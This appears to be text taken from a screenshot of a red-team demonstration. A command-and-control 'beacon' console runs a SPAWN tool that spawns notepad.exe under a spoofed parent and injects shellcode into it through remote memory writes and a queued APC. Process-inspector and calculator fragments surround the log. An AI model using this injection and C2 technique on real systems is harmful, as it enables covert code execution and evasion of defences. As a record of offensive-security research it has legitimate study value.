 notepad.exe (8404)
eneral Statistics Pe
File
Notepad
(Verified)
Version: 10.0.19041
Image file name:
C:\Windows\System
7 8 9
4 5 6
1 2 3
+/- 0 .
beacon> spawn notepad.exe 6248 /Users/bobby.cooke/git/boku7/SPAWN/popCalc.bin
[*] SPAWN (Bobby Cooke//SpiderLabs|@0xBoku|github.com/boku7)
[+] host called home, sent: 3458 bytes
[+] received output:
[+] Opened handle 0x534 to process 6248(PID)
[+] received output:
[+] Spawned process: notepad.exe | PID: 8404 | PPID: 6248
[+] received output:
[+] Allocated RE memory in remote process 8404 (PID) at: 0x00000177A72C0000
[+] received output:
[+] Wrote 280 bytes to memory in remote process 8404 (PID) at 0x00000177A72C0000
[+] received output:
[+] APC queued for main thread of 8404 (PID) to shellcode address 0x00000177A72C0000
[DESKTOP-KOSR2NO] boku/11268 (x64)
beacon>
Process
Command line: notepad.exe
Current directory: C:\Users\boku\Desktop\
Started: 9 seconds ago (9:46:18 AM 8/1/2021)
PEB address: 0x498a427000 Image type: 64-bit
Parent: explorer.exe (6248)
Mitigation policies: DEP (permanent); ASLR (high entropy); Dynamic code prohibited; CF Guard; Signatures restricted (Microsoft only) Details
Protection: None Permissions Terminate